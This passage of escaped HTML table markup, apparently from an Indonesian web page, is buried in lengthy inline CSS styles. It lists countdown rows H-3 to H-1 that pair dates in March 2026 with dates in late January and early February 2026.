inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 16 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 30 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,7,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-3\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 17 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,7,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 31 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,8,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-2\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 18 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,8,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 1 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,9,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,9,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 19 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 